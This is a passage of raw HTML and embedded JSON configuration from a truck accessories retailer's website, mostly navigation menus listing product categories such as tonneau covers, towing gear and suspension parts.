Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black","dealer_locator_popup_heading_text":"","dealer_locator_popup_text":"","location_services":true},"cart_popout":{"is_pro_navbar":"","text_checkout":"Check Out","text_loading":"Loading...","text_empty":"Your shopping cart is empty.","text_cart":"View Cart","cart_url":"https:\/\/hhtruckaccessories.com\/checkout\/cart","checkout_url":"https:\/\/hhtruckaccessories.com\/checkout\/checkout","show_cart":"icon_only","show_count_circle":"1","guest_checkout":true,"customer_logged":false,"show_checkout_button":""}}</script><div class="cartPopout"></div>
                                        </div>
                                                                    </div>
                            </div>

                                                            <div id="mobileProTopNav" class="flex-wrapper flex-wrapper-space-items flex-wrap flex-items-center" style="display: none;"></div>
                                                    </div>
                                    </div>

                <div id="navbar-collapse-g" class="collapse navbar-collapse">
                    <ul class="nav navbar-nav" style="text-transform: uppercase">
                                                                                    
                                                                    <li class="">
                                        <a href="/product/catalog" >
                                            <i class=""></i>
                                            Shop All                                        </a>
                                    </li>
                                                                                            
                                                                    <li class="">
                                        <a href="/product/manufacturer" >
                                            <i class=""></i>
                                            Brands                                        </a>
                                    </li>
                                                                                            
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Bed Covers <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/camper-tops">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Camper-Top1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Camper Tops" />
                                                                </div>
                                                                                                                        <div class="text-center">Camper Tops</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-folding-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Tri-Fold.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard Folding Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Folding Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-folding-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Soft-Folding.jpg?auto=format" loading="lazy" class="img-responsive" alt="Soft Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Soft Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-retractable-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Retractible.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard Retractable Tonneau Cover" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Retractable Tonneau Cover</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-one-piece-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Lid.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard One-Piece Covers (Lids)" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard One-Piece Covers (Lids)</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-rolling-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Rolling-Cover1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard Rolling Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Rolling Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-rolling-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roll-Up-Cover.jpg?auto=format" loading="lazy" class="img-responsive" alt="Soft Roll Up Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Soft Roll Up Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Exterior <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                                </div>
                                                                                                                        <div class="text-center">Bumpers and Grille Guards</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Running-Board.jpg?auto=format" loading="lazy" class="img-responsive" alt="Running Boards and Steps" />
                                                                </div>
                                                                                                                        <div class="text-center">Running Boards and Steps</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-liners">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Liner.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bed Liners" />
                                                                </div>
                                                                                                                        <div class="text-center">Bed Liners</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format" loading="lazy" class="img-responsive" alt="Lighting" />
                                                                </div>
                                                                                                                        <div class="text-center">Lighting</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                                </div>
                                                                                                                        <div class="text-center">Fender Flares</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/grilles">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Grille.jpg?auto=format" loading="lazy" class="img-responsive" alt="Grilles" />
                                                                </div>
                                                                                                                        <div class="text-center">Grilles</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/side-window-deflectors">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Rain-Guards.jpg?auto=format" loading="lazy" class="img-responsive" alt="Side Window Deflectors" />
                                                                </div>
                                                                                                                        <div class="text-center">Side Window Deflectors</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/bug-and-hood-shields">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bug-Shield.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bug Shields" />
                                                                </div>
                                                                                                                        <div class="text-center">Bug Shields</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/mud-guards-and-mud-flaps">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Mud-Flaps.jpg?auto=format" loading="lazy" class="img-responsive" alt="Mud Flaps" />
                                                                </div>
                                                                                                                        <div class="text-center">Mud Flaps</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/chrome-trim-and-dress-up">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fender-Trim.jpg?auto=format" loading="lazy" class="img-responsive" alt="Trim and Accents" />
                                                                </div>
                                                                                                                        <div class="text-center">Trim and Accents</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-light-and-sport-bars">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Sport-Bar2.jpg?auto=format" loading="lazy" class="img-responsive" alt="Sport Bars" />
                                                                </div>
                                                                                                                        <div class="text-center">Sport Bars</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format" loading="lazy" class="img-responsive" alt="Winch Products" />
                                                                </div>
                                                                                                                        <div class="text-center">Winch Products</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Interior <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/interior/floor-mats-and-cargo-liners">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419110.jpg?auto=format" loading="lazy" class="img-responsive" alt="Floor Mats / Cargo Liners" />
                                                                </div>
                                                                                                                        <div class="text-center">Floor Mats / Cargo Liners</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/interior/seat-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419024.jpg?auto=format" loading="lazy" class="img-responsive" alt="Seat Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Seat Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/alea-leather">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/onoKQi5G4ojZa1SfrXrs6w_r.jpg?auto=format" loading="lazy" class="img-responsive" alt="Leather Seats and Upholstery" />
                                                                </div>
                                                                                                                        <div class="text-center">Leather Seats and Upholstery</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Cargo Management <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-toolboxes-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Truck-Toolbox.jpg?auto=format" loading="lazy" class="img-responsive" alt="Truck Tool Boxes" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck Tool Boxes</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/truck-and-van-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ladder-Rack.jpg?auto=format" loading="lazy" class="img-responsive" alt="Ladder Racks - Truck" />
                                                                </div>
                                                                                                                        <div class="text-center">Ladder Racks - Truck</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-slides">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Slide.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bed Slides" />
                                                                </div>
                                                                                                                        <div class="text-center">Bed Slides</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-extenders">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Extend.jpg?auto=format" loading="lazy" class="img-responsive" alt="Truck Bed Extenders" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck Bed Extenders</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/headache-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Headache-Rack.jpg?auto=format" loading="lazy" class="img-responsive" alt="Headache Racks" />
                                                                </div>
                                                                                                                        <div class="text-center">Headache Racks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/bike-carriers-and-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bike-Carrier%20%282%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bike Carriers and Racks" />
                                                                </div>
                                                                                                                        <div class="text-center">Bike Carriers and Racks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/rooftop-boxes-and-bags">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roof-Carrier.jpg?auto=format" loading="lazy" class="img-responsive" alt="Rooftop Carriers and Bags" />
                                                                </div>
                                                                                                                        <div class="text-center">Rooftop Carriers and Bags</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-baskets">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Cargo-Basket.png?auto=format" loading="lazy" class="img-responsive" alt="Cargo Baskets" />
                                                                </div>
                                                                                                                        <div class="text-center">Cargo Baskets</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/tie-downs-and-anchors">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tie-Down.jpg?auto=format" loading="lazy" class="img-responsive" alt="Tie Downs and Anchors" />
                                                                </div>
                                                                                                                        <div class="text-center">Tie Downs and Anchors</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/cargo-basket-rack%20%281%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Cargo Racks and Shelving" />
                                                                </div>
                                                                                                                        <div class="text-center">Cargo Racks and Shelving</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Towing <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitches">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%281%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Custom Trailer Hitches" />
                                                                </div>
                                                                                                                        <div class="text-center">Custom Trailer Hitches</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/fifth-wheel-hitches-and-goosenecks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fifth-Wheel.jpg?auto=format" loading="lazy" class="img-responsive" alt="Goosenecks / Fifth Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Goosenecks / Fifth Wheels</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/ball-mounts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ball-Mount.jpg?auto=format" loading="lazy" class="img-responsive" alt="Ball Mounts" />
                                                                </div>
                                                                                                                        <div class="text-center">Ball Mounts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/brake-controllers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Brake-Controller.jpg?auto=format" loading="lazy" class="img-responsive" alt="Brake Controllers" />
                                                                </div>
                                                                                                                        <div class="text-center">Brake Controllers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-wiring">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Wire.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hitch Wiring" />
                                                                </div>
                                                                                                                        <div class="text-center">Hitch Wiring</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Locks.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hitch Pins and Locks" />
                                                                </div>
                                                                                                                        <div class="text-center">Hitch Pins and Locks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/air-spring-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Air-Helpers.png?auto=format" loading="lazy" class="img-responsive" alt="Air Helper Spring Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Air Helper Spring Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/weight-distribution-and-sway-control">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Weight-Distribution.jpg?auto=format" loading="lazy" class="img-responsive" alt="Weight Distribution / Sway Control" />
                                                                </div>
                                                                                                                        <div class="text-center">Weight Distribution / Sway Control</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/tow-bars">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tow-Bar1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Tow Bars and Baseplates" />
                                                                </div>
                                                                                                                        <div class="text-center">Tow Bars and Baseplates</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/trailer-parts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/trailersketch.png?auto=format" loading="lazy" class="img-responsive" alt="Trailer Parts" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Parts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/trailer-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Trailer-Acc.jpg?auto=format" loading="lazy" class="img-responsive" alt="Trailer Accessories" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Accessories</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Suspension, Wheels, and Tires <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/lift-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lift-Kit1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Lift Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Lift Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/leveling-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Level-Kit.jpg?auto=format" loading="lazy" class="img-responsive" alt="Leveling Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Leveling Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/shocks-and-struts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%283%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Shocks and Struts" />
                                                                </div>
                                                                                                                        <div class="text-center">Shocks and Struts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/steering-stabilizers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Steering-Stabilizer.jpg?auto=format" loading="lazy" class="img-responsive" alt="Steering Stabilizers" />
                                                                </div>
                                                                                                                        <div class="text-center">Steering Stabilizers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/control-arms-and-parts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Control-Arms1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Control Arms" />
                                                                </div>
                                                                                                                        <div class="text-center">Control Arms</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheel-spacers-and-adapters">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%284%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Wheel Spacers" />
                                                                </div>
                                                                                                                        <div class="text-center">Wheel Spacers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/wheels">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Wheels.jpg?auto=format" loading="lazy" class="img-responsive" alt="Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Wheels</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/wheels-and-tires/truck-tires">
                                                                                                                            <div class="flex-navbar-image">
